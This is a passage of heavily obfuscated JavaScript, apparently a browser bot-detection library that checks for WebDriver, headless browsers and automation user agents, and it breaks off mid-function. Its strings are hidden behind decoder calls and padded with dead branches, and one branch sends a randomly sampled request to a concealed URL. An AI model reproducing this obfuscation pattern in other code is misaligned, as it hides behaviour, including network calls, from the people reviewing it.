S=P[OW(0x792,'3roV')+OW(0xa39,'Q!0y')+OW(0xd36,'2I8F')+'h'],E=P[OW(0x5c9,'$GQP')+OW(0x356,'@HMI')],x=P[OW(0x4b0,'dUv&')+OW(0xb0f,'2I8F')+OW(0x32e,'HJum')],N=P[OW(0x6ae,'Q!0y')+OW(0xf0a,'olC&')+OW(0x9fa,'dJnT')+OW(0xe9e,'n9*0')+'d'];if(A[OW(0x33e,'[a@]')+'h'](0x0,S[OW(0x6a5,'^eoA')+'e'])&&A[OW(0x493,'r@vg')+'O'](0x0,E[OW(0x986,'p0I^')+'e'])&&A[OW(0xee0,'vYUm')+'H'](0x0,x[OW(0x6b6,'YQ@k')+'e'])&&A[OW(0x9f6,'@HMI')+'K'](0x0,N[OW(0xbd5,'v3Y8')+'e'])&&A[OW(0x809,'ixWf')+'b'](A[OW(0x61b,'vYUm')+'x'],x[OW(0x907,'Q!0y')+'e'])&&!E[OW(0xa90,'e[9X')+'e']&&A[OW(0x439,'70S1')+'e'](A[OW(0x237,'t8c0')+'F'],N[OW(0x7ad,'0r(h')+'e']))return A[OW(0x326,'v3Y8')+'z'](0x0,S[OW(0xd7d,'2I8F')+'e'])?q:void 0x0;}},'detectProcess':function(P){var OL=AP,S={'PpPxE':function(N,C){var OR=a0T;return A[OR(0x2fe,'d(yv')+'U'](N,C);}};if(A[OL(0x79b,'&9X3')+'f'](A[OL(0xab5,'DKv1')+'v'],A[OL(0x1db,'70S1')+'y'])){var C=W[OL(0xd26,'Hger')+OL(0x7f6,'olC&')+'r'];if(S[OL(0xa4e,'&9X3')+'E'](0x0,C[OL(0xc55,'2I8F')+'e'])&&C[OL(0x643,'Hger')+'e'])return R;}else{var E,x=P[OL(0x60c,'DKv1')+OL(0x6fb,'!1MY')];return A[OL(0xbb3,'HJum')+'f'](0x0,x[OL(0x986,'p0I^')+'e'])&&(A[OL(0x7f9,'#d(X')+'A'](A[OL(0x37e,'Ok]1')+'u'],x[OL(0x425,'dJnT')+'e'][OL(0xf9d,'GMeR')])||A[OL(0xf84,'u)M#')+'Y'](null,A[OL(0x9b9,'dJnT')+'s'](null,E=x[OL(0xd91,'Gd5N')+'e'][OL(0xaf5,'Gd5N')+OL(0x1ff,'[a@]')])||A[OL(0xafa,'v3Y8')+'K'](void 0x0,E)?void 0x0:E[OL(0xfb4,'!1MY')+OL(0x5e3,'8x1C')])?O:void 0x0);}},'detectUserAgent':function(P){var OF=AP,S={'wGiTp':function(x,N){var OO=a0T;return A[OO(0xa8f,'2I8F')+'L'](x,N);}};if(A[OF(0x834,'dUv&')+'X'](A[OF(0xd75,'[a@]')+'S'],A[OF(0x776,'@HMI')+'S'])){var E=P[OF(0x9e7,'aNKU')+OF(0x6b8,'t8c0')+'t'];return A[OF(0xbe1,'!1MY')+'f'](0x0,E[OF(0xb8a,'[a@]')+'e'])&&(/PhantomJS/i[OF(0x44d,'$e2]')](E[OF(0xa90,'e[9X')+'e'])?F:/Headless/i[OF(0xd67,'dUv&')](E[OF(0x69a,'9#f4')+'e'])?q:/Electron/i[OF(0x1c1,'&9X3')](E[OF(0xb20,'H[cy')+'e'])?O:/slimerjs/i[OF(0xfaf,'Q!0y')](E[OF(0xd6f,'v3Y8')+'e'])?X:void 0x0);}else{var N;return A[OF(0x513,'&010')+'l'](R,this,function(C){var OQ=OF;switch(C[OQ(0x471,'Ok]1')+'l']){case 0x0:return N=this,[0x4,S[OQ(0x30e,'GX@t')+'p'](H,X)];case 0x1:return N[OQ(0xa3d,'n9*0')+OQ(0x611,'%HRt')+'ts']=C[OQ(0xb61,'YQ@k')](),[0x2,this[OQ(0x850,'H[cy')+OQ(0xa96,'ofjh')+'ts']];}});}},'detectWebDriver':function(P){var OX=AP,S={'lorWP':function(N,C){var Og=a0T;return A[Og(0x253,'0r(h')+'u'](N,C);},'WrQdX':A[OX(0xa12,'vYUm')+'k'],'LKnUa':function(N,C){var Oh=OX;return A[Oh(0x4dc,'p0I^')+'z'](N,C);},'JIiTu':A[OX(0x997,'dJnT')+'N']};if(A[OX(0x667,'%HRt')+'Y'](A[OX(0x8e7,'rid!')+'e'],A[OX(0xe4f,'wsqP')+'T'])){var E=P[OX(0xaea,'r@vg')+OX(0x8d5,'GX@t')+'r'];if(A[OX(0xdb5,'@HMI')+'N'](0x0,E[OX(0x1009,'dUv&')+'e'])&&E[OX(0xca8,'aNKU')+'e'])return q;}else{var N={'YoZkX':function(U,A0){var Oq=OX;return S[Oq(0xffb,'[a@]')+'P'](U,A0);},'YGwAS':S[OX(0x895,'9#f4')+'X']};if(S[OX(0x9e9,'ofjh')+'a'](void 0x0,this[OX(0xb9b,'ixWf')+OX(0x827,'t8c0')+'ts']))throw new R(S[OX(0xc15,'vYUm')+'u']);var C=function(U,A0){var Oj=OX,A1={},A2={'bot':!0x1};for(var A3 in A0){var A4=(0x0,A0[A3])(U),A5={'bot':!0x1};N[Oj(0xcbb,'^3r5')+'X'](N[Oj(0x6c4,'rt&G')+'S'],typeof A4)?A5={'bot':!0x0,'botKind':A4}:A4&&(A5={'bot':!0x0,'botKind':G}),A1[A3]=A5,A5[Oj(0xbee,'dMz3')]&&(A2=A5);}return[A1,A2];}(this[OX(0x5b8,'&9X3')+OX(0x325,'v3Y8')+'ts'],O),G=C[0x0],D=C[0x1];return this[OX(0xa0c,'[a@]')+OX(0xfa4,'u)M#')+'ns']=G,D;}},'detectWebGL':function(P){var OY=AP;if(A[OY(0xfd9,'Hger')+'C'](A[OY(0xc91,'Gd5N')+'F'],A[OY(0x950,'DKv1')+'F'])){var G=W[OY(0xcde,'3VA8')+OY(0x922,'&9X3')+OY(0xff7,'&9X3')+OY(0x723,'!1MY')+OY(0xd1d,'Q!0y')];if(A[OY(0x23e,'HJum')+'x'](0x0,G[OY(0xc98,'aNKU')+'e'])&&!G[OY(0x683,'olC&')+'e'])return R;}else{var S=P[OY(0xa58,'ixWf')+'L'];if(A[OY(0x65d,'8k%U')+'e'](0x0,S[OY(0x559,'Q!0y')+'e'])){if(A[OY(0x8c7,'d(yv')+'Y'](A[OY(0x276,'v3Y8')+'o'],A[OY(0x331,'!1MY')+'o'])){if(A[OY(0xb25,'0r(h')+'L'](R,L,O))return{'value':!0x0};}else{var E=S[OY(0xabb,'^eoA')+'e'],x=E[OY(0xef8,'&010')+'or'],N=E[OY(0xb9e,'rt&G')+OY(0xe55,'Ok]1')];if(A[OY(0xaa3,'HJum')+'p'](A[OY(0x764,'d(yv')+'N'],x)&&A[OY(0x798,'!1MY')+'b'](A[OY(0xe8b,'#d(X')+'w'],N))return q;}}}},'detectWindowExternal':function(P){var Ok=AP;if(A[Ok(0x42c,'H[cy')+'C'](A[Ok(0xe8d,'&010')+'i'],A[Ok(0x8a9,'YQ@k')+'i'])){var x=W[Ok(0xe08,'v3Y8')+Ok(0x459,'u)M#')+'s'];x&&R[Ok(0x1df,'e[9X')](x[Ok(0xcb1,'9#f4')+'t'](','));}else{var S=P[Ok(0x2f7,'d(yv')+Ok(0x9e0,'DKv1')+Ok(0x85f,'e[9X')+'al'];return A[Ok(0xe0c,'olC&')+'e'](0x0,S[Ok(0xe8f,'&010')+'e'])&&(/Sequentum/i[Ok(0x1c1,'&9X3')](S[Ok(0x91d,'!1MY')+'e'])?A[Ok(0xf40,'u)M#')+'z']:void 0x0);}},'detectWindowSize':function(P){var OI=AP,S={'FymSA':function(D,U){var OJ=a0T;return A[OJ(0xc67,'3VA8')+'q'](D,U);}};if(A[OI(0x9c9,'!1MY')+'h'](A[OI(0x5c8,'0r(h')+'Y'],A[OI(0x2ba,'dJnT')+'l'])){var E=P[OI(0xcec,'&9X3')+OI(0x98c,'Hger')+'ze'],x=P[OI(0x7e1,'$GQP')+OI(0xfcc,'rt&G')+OI(0xcdb,'v3Y8')+'s'];if(A[OI(0xc71,'8x1C')+'r'](0x0,E[OI(0x8ef,'8I2y')+'e'])||A[OI(0xc09,'3roV')+'n'](0x0,x[OI(0x713,'$GQP')+'e']))return!0x1;var N=E[OI(0x52a,'wsqP')+'e'],C=N[OI(0xe13,'^eoA')+OI(0x47f,'HJum')+'th'],G=N[OI(0x709,'@HMI')+OI(0x6c9,'&010')+OI(0x429,'8I2y')];return x[OI(0xd7d,'2I8F')+'e']&&A[OI(0xb45,'!1MY')+'z'](0x0,C)&&A[OI(0x378,'ixWf')+'W'](0x0,G)?q:void 0x0;}else return S[OI(0x2cf,'3VA8')+'A'](-0x1,W[OI(0xae6,'8x1C')+OI(0x884,'d(yv')](R));},'detectMimeTypesConsistent':function(P){var Od=AP;if(A[Od(0x373,'GMeR')+'x'](A[Od(0x80f,'!1MY')+'n'],A[Od(0x873,'r@vg')+'P'])){if(A[Od(0xc7a,'v3Y8')+'N'](void 0x0,R[Od(0x878,'t8c0')+Od(0x1007,'[a@]')+'e'][Od(0x9cd,'Gd5N')]))throw new L(-0x2,A[Od(0xe23,'@HMI')+'z']);return O[Od(0x447,'H[cy')+Od(0x2e9,'70S1')+'e'][Od(0x91c,'ixWf')][Od(0x9db,'3VA8')+Od(0x3b0,'olC&')]();}else{var S=P[Od(0xe6e,'wsqP')+Od(0x2b4,'Ok]1')+Od(0x41b,'ofjh')+Od(0x336,'vYUm')+Od(0xd99,'8k%U')];if(A[Od(0xe32,'&9X3')+'b'](0x0,S[Od(0xee6,'olC&')+'e'])&&!S[Od(0x577,'%HRt')+'e'])return j;}},'detectProductSub':function(P){var Of=AP,S={'VqhGl':function(N,C){var Ot=a0T;return A[Ot(0x350,'$e2]')+'Y'](N,C);},'usrlq':A[Of(0x522,'$GQP')+'p'],'JPhBN':A[Of(0x5ec,'%HRt')+'P'],'hgOSn':A[Of(0xa7c,'p0I^')+'t'],'LevFW':A[Of(0x617,'rt&G')+'o']};if(A[Of(0xe96,'rt&G')+'L'](A[Of(0x1cb,'^eoA')+'x'],A[Of(0x100e,'@HMI')+'W'])){if(!(L[Of(0x32c,'DKv1')+Of(0x3a5,'^eoA')+'_m']||S[Of(0x1f0,'#d(X')+'l'](O[Of(0x5e9,'xVxX')+'om'](),0.001)))try{var C=new H();C[Of(0x7ba,'^3r5')](S[Of(0xef9,'aNKU')+'q'],S[Of(0x64f,'HJum')+'N'][Of(0xd10,'p0I^')+'at'](S[Of(0x27e,'DKv1')+'n'],S[Of(0x3cb,'Gd5N')+'W']),!0x0),C[Of(0xf07,'$GQP')]();}catch(G){V[Of(0x4c6,'dMz3')+'r'](G);}}else{var E=P[Of(0x5c7,'#d(X')+Of(0x908,'@HMI')+'ub'],x=P[Of(0xe4d,'t8c0')+Of(0xa05,'n9*0')+Of(0x286,'rid!')];return A[Of(0x5ea,'[a@]')+'B'](0x0,E[Of(0xd66,'3VA8')+'e'])&&A[Of(0x1c8,'dUv&')+'o'](0x0,x[Of(0xe1f,'dMz3')+'e'])&&(A[Of(0xd5d,'70S1')+'n'](A[Of(0xce6,'0r(h')+'x'],x[Of(0x773,'8I2y')+'e'])&&A[Of(0x924,'8k%U')+'x'](A[Of(0xcad,'&010')+'o'],x[Of(0x684,'ixWf')+'e'])&&A[Of(0x359,'@HMI')+'H'](A[Of(0x7f1,'ixWf')+'F'],x[Of(0x625,'ofjh')+'e'])&&A[Of(0xaf9,'t8c0')+'x'](A[Of(0xf6f,'GMeR')+'P'],x[Of(0x4d3,'GMeR')+'e'])||A[Of(0x2cc,'xVxX')+'I'](A[Of(0x61e,'aNKU')+'q'],E[Of(0xce9,'#d(X')+'e'])?void 0x0:j);}},'detectDistinctiveProperties':function(P){var Oa=AP,S={'EoGca':A[Oa(0xd27,'DKv1')+'u'],'hDUlz':A[Oa(0x6e8,'Hger')+'O'],'ZlKpI':A[Oa(0x49b,'&9X3')+'R'],'upXPk':A[Oa(0x6a6,'H[cy')+'Q'],'xpyiD':A[Oa(0xa6f,'ofjh')+'l'],'XWqcG':A[Oa(0xed4,'DKv1')+'E'],'XnfyU':A[Oa(0x7f3,'3VA8')+'U'],'KdMow':A[Oa(0x318,'Gd5N')+'Y'],'hxPgv':A[Oa(0xc5b,'^3r5')+'c'],'nSjEU':A[Oa(0x91e,'r@vg')+'m'],'eCtnG':A[Oa(0x7e5,'H[cy')+'y'],'cuJOt':A[Oa(0x418,'0r(h')+'j'],'PBypf':A[Oa(0x388,'%HRt')+'I'],'NoELC':A[Oa(0x457,'p0I^')+'N'],'yFJdV':A[Oa(0x3a8,'&010')+'K'],'ixIvy':A[Oa(0x6dc,'8k%U')+'Z'],'lZcKC':A[Oa(0xff2,'%HRt')+'y'],'rRNtY':A[Oa(0x3b4,'$GQP')+'l'],'spcQd':A[Oa(0x775,'Hger')+'K'],'mPIAt':A[Oa(0x949,'v3Y8')+'O'],'FzAAq':A[Oa(0xc03,'^eoA')+'m'],'LSWej':A[Oa(0x8c0,'xVxX')+'E'],'NlVet':A[Oa(0xf04,'2I8F')+'M'],'XmURO':A[Oa(0x87a,'DKv1')+'n'],'xqNCv':A[Oa(0x57d,'&9X3')+'v'],'HjViI':A[Oa(0x4d9,'Ok]1')+'R'],'mfEUZ':A[Oa(0x67d,'GMeR')+'y'],'NeBmB':A[Oa(0xfc3,'^3r5')+'j'],'bcFUu':A[Oa(0xf8f,'#d(X')+'h'],'eTsSn':A[Oa(0x9d4,'8k%U')+'v'],'wkVEx':A[Oa(0x94f,'vYUm')+'v'],'jPPEO':A[Oa(0x24e,'2I8F')+'O'],'hyNxB':A[Oa(0x93d,'u)M#')+'K'],'XjscV':A[Oa(0x9e3,'HJum')+'v'],'kwkUl':A[Oa(0xd29,'[a@]')+'F'],'tqPgK':A[Oa(0xfac,'3VA8')+'z'],'nfwOt':A[Oa(0x7af,'n9*0')+'s'],'XfhZA':A[Oa(0x906,'!1MY')+'l'],'cMMSp':A[Oa(0xf28,'p0I^')+'n'],'UvtvO':A[Oa(0x1eb,'8x1C')+'h'],'ialaT':A[Oa(0x51d,'^eoA')+'i'],'MLROo':function(C,G){var Oz=Oa;return A[Oz(0xb7b,'GMeR')+'L'](C,G);},'kDiBv':function(C,G){var Oy=Oa;return A[Oy(0x201,'ofjh')+'d'](C,G);},'fhaZU':function(C,G){var Oo=Oa;return A[Oo(0xe4c,'YQ@k')+'q'](C,G);},'yhjUN':function(C,G){var OZ=Oa;return A[OZ(0x287,'rt&G')+'r'](C,G);},'EdXKZ':function(C,G){var Om=Oa;return A[Om(0x540,'[a@]')+'V'](C,G);},'dHpyp':function(C,G,D,U){var Op=Oa;return A[Op(0x7b9,'#d(X')+'y'](C,G,D,U);},'lWEju':function(C,G){var OH=Oa;return A[OH(0x972,'rid!')+'f'](C,G);},'Utinq':function(C,G,D,U){var OM=Oa;return A[OM(0xd6b,'2I8F')+'y'](C,G,D,U);},'JAxrQ':function(C,G){var On=Oa;return A[On(0xf3a,'n9*0')+'V'](C,G);}};if(A[Oa(0x3db,'r@vg')+'S'](A[Oa(0xadd,'xVxX')+'I'],A[Oa(0x24d,'@HMI')+'I'])){var E=P[Oa(0xad7,'aNKU')+Oa(0xdb1,'HJum')+Oa(0x96f,'3VA8')+Oa(0x7a9,'3roV')];if(A[Oa(0x407,'8k%U')+'h'](0x0,E[Oa(0x1d6,'H[cy')+'e']))return!0x1;var x,N=E[Oa(0x34c,'t8c0')+'e'];for(x in N)if(N[x])return x;}else{var G,D,U=((G={})[Oa(0x8a0,'3roV')+Oa(0x4fd,'d(yv')+'m']={'window':[S[Oa(0xeff,'3roV')+'a']]},G[Oa(0x6a7,'GMeR')]={'window':[S[Oa(0x586,'vYUm')+'z']]},G[Oa(0x688,'3roV')+Oa(0x9ca,'n9*0')]={'window':[S[Oa(0x4f0,'t8c0')+'I']]},G[Oa(0xfe5,'[a@]')+Oa(0xec5,'#d(X')]={'window':[S[Oa(0x3e6,'8k%U')+'k']]},G[Oa(0xb73,'xVxX')+'er']={'window':[S[Oa(0x97b,'H[cy')+'D']]},G[Oa(0x26f,'Gd5N')]={'window':[S[Oa(0x2a6,'ixWf')+'G']]},G[Oa(0xf9b,'rid!')+Oa(0x898,'d(yv')+Oa(0xbdc,'$e2]')]={'window':[S[Oa(0x290,'r@vg')+'U'],S[Oa(0xb88,'Gd5N')+'w']]},G[Oa(0xc65,'rt&G')+Oa(0x46a,'p0I^')+'s']={'window':[S[Oa(0x5dc,'olC&')+'v']]},G[j]={'window':[S[Oa(0xd3c,'YQ@k')+'U'],S[Oa(0x4db,'r@vg')+'G']]},G[Oa(0xd41,'$e2]')+'o']={'window':[S[Oa(0xfe1,'8k%U')+'t']]},G[Y]={'window':[S[Oa(0x3cd,'dUv&')+'f'],S[Oa(0xa50,'H[cy')+'C'],S[Oa(0x98f,'DKv1')+'V'],/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[S[Oa(0xcf6,'dUv&')+'y'],S[Oa(0x210,'rt&G')+'C'],S[Oa(0xef5,'dJnT')+'Y']]},G[Oa(0xf9c,'GX@t')+Oa(0x6b1,'t8c0')+Oa(0x7ef,'GX@t')]={'window':[S[Oa(0xae8,'ofjh')+'d']]},G[Oa(0x3ac,'70S1')+Oa(0x970,'GMeR')+'r']={'window':[S[Oa(0x883,'GX@t')+'t'],S[Oa(0x682,'!1MY')+'q'],S[Oa(0xd15,'3VA8')+'j'],S[Oa(0x35b,'^3r5')+'t'],S[Oa(0x448,'^3r5')+'O'],S[Oa(0x8f6,'ofjh')+'v'],S[Oa(0x379,'^eoA')+'I']],'document':[S[Oa(0xac9,'dJnT')+'Z'],S[Oa(0x251,'70S1')+'B'],S[Oa(0xb42,'8x1C')+'u'],S[Oa(0x840,'$e2]')+'n'],S[Oa(0x1b7,'[a@]')+'x'],S[Oa(0xfb1,'^eoA')+'O'],S[Oa(0xece,'aNKU')+'B'],S[Oa(0x78d,'^eoA')+'Z'],S[Oa(0x4b5,'&010')+'V'],S[Oa(0x9ee,'DKv1')+'l'],S[Oa(0xb8c,'$GQP')+'K'],S[Oa(0xc72,'2I8F')+'t'],S[Oa(0x4b2,'&9X3')+'A'],S[Oa(0xf44,'t8c0')+'p']]},G[k]={'window':[S[Oa(0xd1a,'d(yv')+'O'],S[Oa(0x4ec,'&9X3')+'T']]},G),A0={},A1=S[Oa(0x558,'olC&')+'o'](J,I),A2=[];for(D in(S[Oa(0xfa5,'Ok]1')+'v'](void 0x0,A3[Oa(0x484,'GMeR')+Oa(0xac7,'8k%U')])&&(A2=S[Oa(0xfa3,'n9*0')+'U'](D,A5[Oa(0xb6d,'rid!')+Oa(0x6d7,'YQ@k')])),U)){var A3=U[D];if(S[Oa(0x645,'olC&')+'N'](void 0x0,A3)){var A4=S[Oa(0x72d,'8I2y')+'Z'](void 0x0,A3[Oa(0x398,'HJum')+'ow'])&&M[Oa(0x1f9,'#d(X')+'y'](void 0x0,S[Oa(0x28e,'GMeR')+'p'](U,[A1],A3[Oa(0x52d,'$e2]')+'ow'],!0x1)),A5=!(S[Oa(0x29b,'YQ@k')+'u'](void 0x0,A3[Oa(0xc0d,'v3Y8')+Oa(0xb0d,'rid!')])||!A2[Oa(0x23f,'d(yv')+'th'])&&K[Oa(0xc54,'!1MY')+'y'](void 0x0,S[Oa(0x200,'r@vg')+'q'](V,[A2],A3[Oa(0x1cf,'$e2]')+Oa(0x494,'aNKU')],!0x1));A0[D]=S[Oa(0x926,'d(yv')+'Q'](A4,A5);}}return A0;}}};function V(){var Ob=AP;if(A[Ob(0xacb,'0r(h')+'x'](A[Ob(0xde1,'70S1')+'p'],A[Ob(0x29c,'xVxX')+'p'])){if(A[Ob(0x53b,'t8c0')+'X'](L,O)&&A[Ob(0xb7a,'%HRt')+'j'](null,F[Ob(0x86d,'GX@t')+'k']))return Q[Ob(0x330,'dMz3')+'k'][Ob(0x263,'8I2y')+Ob(0x83e,'%HRt')]();}else{var P,S,E=window,x=navigator;return A[Ob(0xc2d,'u)M#')+'w'](A[Ob(0xc8e,'olC&')+'e'](H,[A[Ob(0xbc4,'wsqP')+'V'](A[Ob(0xd0b,'^eoA')+'J'],x),A[Ob(0x9af,'%HRt')+'T'](A[Ob(0x62d,'&9X3')+'L'],x),A[Ob(0xee4,'3VA8')+'V'](0x0,x[Ob(0xfb0,'&9X3')+'or'][Ob(0x223,'Gd5N')+Ob(0x7b8,'ofjh')](A[Ob(0x940,'^3r5')+'C'])),A[Ob(0xdc4,'@HMI')+'V'](A[Ob(0x6ed,'9#f4')+'D'],E),A[Ob(0x2b2,'d(yv')+'e'](A[Ob(0xc0e,'ofjh')+'l'],E),A[Ob(0xa1d,'0r(h')+'T'](A[Ob(0xcb2,'!1MY')+'z'],E),A[Ob(0x4d6,'9#f4')+'e'](A[Ob(0xb14,'r@vg')+'Z'],E)]),0x5)?A[Ob(0x264,'dUv&')+'F']:A[Ob(0x9b6,'rid!')+'w'](A[Ob(0x67f,'xVxX')+'N'](H,[A[Ob(0x866,'8k%U')+'T'](A[Ob(0x310,'8I2y')+'n'],E),A[Ob(0x613,'!1MY')+'T'](A[Ob(0x5db,'GMeR')+'F'],E),A[Ob(0x7a1,'dMz3')+'e'](A[Ob(0x923,'@HMI')+'I'],E),A[Ob(0x9dc,'e[9X')+'M'](0x0,x[Ob(0xfb0,'&9X3')+'or'][Ob(0x904,'p0I^')+Ob(0x89e,'!1MY')](A[Ob(0xd06,'$GQP')+'L'])),A[Ob(0x45c,'8k%U')+'V'](A[Ob(0x549,'v3Y8')+'U'],x),A[Ob(0x91a,'GX@t')+'Y'](A[Ob(0x828,'^eoA')+'P'],E)]),0x4)?A[Ob(0xa8a,'$e2]')+'H']:A[Ob(0xf71,'[a@]')+'j'](A[Ob(0x50a,'$e2]')+'L'](H,[A[Ob(0xeba,'3VA8')+'P'](A[Ob(0x976,'olC&')+'F'],navigator),A[Ob(0x2d4,'%HRt')+'e'](A[Ob(0xd21,'!1MY')+'j'],A[Ob(0xb82,'H[cy')+'f'](null,S=A[Ob(0x208,'dMz3')+'J'](null,P=document[Ob(0x279,'p0I^')+Ob(0x848,'HJum')+Ob(0x5d2,'xVxX')+Ob(0xd99,'8k%U')])||A[Ob(0x790,'dUv&')+'z'](void 0x0,P)?void 0x0:P[Ob(0x22e,'8x1C')+'e'])&&A[Ob(0xef0,'xVxX')+'Y'](void 0x0,S)?S:{}),A[Ob(0x38d,'r@vg')+'T'](A[Ob(0x292,'u)M#')+'Y'],E),A[Ob(0xc52,'Hger')+'B'](A[Ob(0x427,'Q!0y')+'q'],E),A[Ob(0xbbd,'9#f4')+'e'](A[Ob(0x298,'dMz3')+'D'],E),A[Ob(0xb67,'%HRt')+'N'](A[Ob(0x894,'70S1')+'i'],E)]),0x4)?A[Ob(0xe36,'70S1')+'L']:A[Ob(0x84b,'n9*0')+'D'];}}var K={'android':function(){var Oe=AP,P={'AvwKP':function(C,G){var OV=a0T;return A[OV(0x31e,'9#f4')+'Q'](C,G);}};if(A[Oe(0xfef,'$GQP')+'q'](A[Oe(0xc6a,'70S1')+'v'],A[Oe(0xc43,'#d(X')+'v']))P[Oe(0x539,'aNKU')+'P'](W,R);else{var S=A[Oe(0x2f6,'vYUm')+'I'](V),E=A[Oe(0xb80,'$GQP')+'m'](A[Oe(0x36f,'u)M#')+'F'],S),x=A[Oe(0x981,'8I2y')+'c'](A[Oe(0x8dd,'2I8F')+'L'],S);if(A[Oe(0xb59,'$GQP')+'g'](!E,!x))return!0x1;var N=window;return A[Oe(0xd05,'3roV')+'Y'](A[Oe(0xe2a,'DKv1')+'q'](H,[A[Oe(0x68b,'rt&G')+'D'](A[Oe(0xa27,'n9*0')+'W'],N),A[Oe(0x941,'v3Y8')+'n'](A[Oe(0x2bb,'vYUm')+'O'],N),E&&!A[Oe(0x953,'^eoA')+'D'](A[Oe(0xe92,'Gd5N')+'j'],N),x&&/android/i[Oe(0x568,'3roV')](navigator[Oe(0xddb,'%HRt')+Oe(0x4ed,'vYUm')+'on'])]),0x2);}},'browserKind':function(){var OK=AP,P={'Scjha':function(N,C){var Ol=a0T;return A[Ol(0x7a1,'dMz3')+'e'](N,C);},'MRlkf':A[OK(0x52f,'$e2]')+'P'],'IUVng':function(N,C){var OB=OK;return A[OB(0xf32,'ofjh')+'K'](N,C);},'KMOdm':function(x,N){var Or=OK;return A[Or(0xca5,'9#f4')+'e'](x,N);}};if(A[OK(0x8b9,'&010')+'G'](A[OK(0x6d8,'!1MY')+'j'],A[OK(0x7c5,'0r(h')+'j'])){if(P[OK(0xcab,'dJnT')+'a'](P[OK(0xb34,'$GQP')+'f'],Q))return H[OK(0xc3d,'Ok]1')](X);for(var N=0x0;P[OK(0xac2,'70S1')+'g'](N,V[OK(0x76a,'u)M#')+'th']);N++)if(P[OK(0xabd,'%HRt')+'m'](q,j[N]))return Y[N];}else{var S,E=A[OK(0xce2,'9#f4')+'R'](null,S=navigator[OK(0x438,'r@vg')+OK(0x77f,'70S1')+'t'])||A[OK(0x29a,'ofjh')+'T'](void 0x0,S)?void 0x0:S[OK(0x355,'[a@]')+OK(0x22d,'2I8F')+OK(0x311,'Hger')]();return A[OK(0xe49,'d(yv')+'R'](I,E,A[OK(0xc11,'H[cy')+'H'])?A[OK(0xfcd,'u)M#')+'d']:A[OK(0xf96,'%HRt')+'F'](I,E,A[OK(0x902,'&9X3')+'i'])||A[OK(0xdfd,'2I8F')+'g'](I,E,A[OK(0x67c,'rt&G')+'C'])?A[OK(0xf3c,'p0I^')+'a']:A[OK(0xf3e,'9#f4')+'j'](I,E,A[OK(0xec9,'n9*0')+'P'])?A[OK(0xd02,'u)M#')+'P']:A[OK(0x6a9,'8I2y')+'I'](I,E,A[OK(0x7dc,'2I8F')+'L'])?A[OK(0x78e,'8I2y')+'L']:A[OK(0x44a,'aNKU')+'z'](I,E,A[OK(0xb6a,'xVxX')+'F'])||A[OK(0x313,'GMeR')+'B'](I,E,A[OK(0xf1a,'&9X3')+'z'])?A[OK(0xba6,'&9X3')+'F']:A[OK(0xe16,'GMeR')+'D'](I,E,A[OK(0x4dd,'2I8F')+'x'])?A[OK(0xae3,'ixWf')+'x']:A[OK(0xcd6,'dUv&')+'S'](I,E,A[OK(0xcce,'aNKU')+'o'])?A[OK(0x54f,'n9*0')+'o']:A[OK(0xcda,'2I8F')+'D'];}},'browserEngineKind':V,'documentFocus':function(){var Oc=AP,P={'CSszS':function(S){var OP=a0T;return A[OP(0x5ef,'GMeR')+'P'](S);},'RACAd':function(S,E){var OS=a0T;return A[OS(0x841,'e[9X')+'X'](S,E);},'hDAVG':function(S,E){var OE=a0T;return A[OE(0xd38,'t8c0')+'s'](S,E);},'DDgDo':function(S,E){var Ox=a0T;return A[Ox(0x4b1,'^eoA')+'y'](S,E);}};if(A[Oc(0x1f2,'dMz3')+'W'](A[Oc(0xe07,'HJum')+'F'],A[Oc(0xb3e,'r@vg')+'i']))switch(k[Oc(0xc8a,'YQ@k')+'l']){case 0x0:AL=AO[AF],AQ[Oc(0xa88,'d(yv')+'l']=0x1;case 0x1:return Ag[Oc(0xa78,'0r(h')][Oc(0xbd3,'GX@t')]([0x1,0x3,,0x4]),AX=Ah,Aq=Aj,AY={},[0x4,P[Oc(0xf8d,'^eoA')+'S'](Ak)];case 0x2:return AJ[AI]=(Ad[Oc(0x7ad,'0r(h')+'e']=At[Oc(0xc33,'$GQP')](),Af[Oc(0xe8f,'&010')+'e']=0x0,Aa),[0x3,0x4];case 0x3:return Az=Ay[Oc(0x707,'t8c0')](),Ao[AZ]=P[Oc(0x71f,'YQ@k')+'d'](Am,Ap)?{'state':AH[Oc(0x3d5,'Ok]1')+'e'],'error':''[Oc(0xbb6,'vYUm')+'at'](AM[Oc(0x7c7,'[a@]')],':\x20')[Oc(0x1ba,'rid!')+'at'](An[Oc(0xcf9,'d(yv')+Oc(0x319,'Ok]1')])}:{'state':-0x3,'error':P[Oc(0x69b,'t8c0')+'G'](Ab,AV)?''[Oc(0x591,'@HMI')+'at'](Ae[Oc(0xd5f,'8I2y')],':\x20')[Oc(0x7cb,'!1MY')+'at'](Al[Oc(0x1d8,'#d(X')+Oc(0xdde,'t8c0')]):P[Oc(0xe30,'n9*0')+'o'](AK,AB)},[0x3,0x4];case 0x4:return[0x2];}else return A[Oc(0x648,'@HMI')+'c'](void 0x0,document[Oc(0xdcf,'8x1C')+Oc(0x278,'v3Y8')])&&document[Oc(0x68c,'0r(h')+Oc(0xde3,'0r(h')]();},'userAgent':function(){var ON=AP;if(A[ON(0x999,'$e2]')+'v'](A[ON(0x7eb,'GMeR')+'G'],A[ON(0xc81,'xVxX')+'G']))return navigator[ON(0x3a2,'Gd5N')+ON(0x36a,'rt&G')+'t'];else{var S=A[ON(0xfbd,'GX@t')+'D'](L),E=A[ON(0xa64,'ixWf')+'R'](A[ON(0x9aa,'dJnT')+'F'],S),x=A[ON(0x2fd,'^eoA')+'m'](A[ON(0xddd,'v3Y8')+'L'],S);if(A[ON(0xa97,'GMeR')+'L'](!E,!x))return!0x1;var N=O;return A[ON(0x95b,'v3Y8')+'J'](A[ON(0x1cd,'GX@t')+'E'](F,[A[ON(0x100a,'dJnT')+'T'](A[ON(0xe1b,'d(yv')+'W'],N),A[ON(0x774,'8x1C')+'m'](A[ON(0xb08,'dMz3')+'O'],N),E&&!A[ON(0x96d,'ofjh')+'n'](A[ON(0x855,'^3r5')+'j'],N),x&&/android/i[ON(0xd00,'70S1')](Q[ON(0xf4f,'xVxX')+ON(0x55e,'Hger')+'on'])]),0x2);}},'appVersion':function(){var Ow=AP,P={'jaeLx':function(E,N){var OC=a0T;return A[OC(0x783,'xVxX')+'L'](E,N);},'QiqkV':function(E,N){var OG=a0T;return A[OG(0x37f,'p0I^')+'C'](E,N);},'pUDmQ':function(E,x,N,C){var OD=a0T;return A[OD(0xea6,'&9X3')+'y'](E,x,N,C);},'flYIO':function(E,N){var Oi=a0T;return 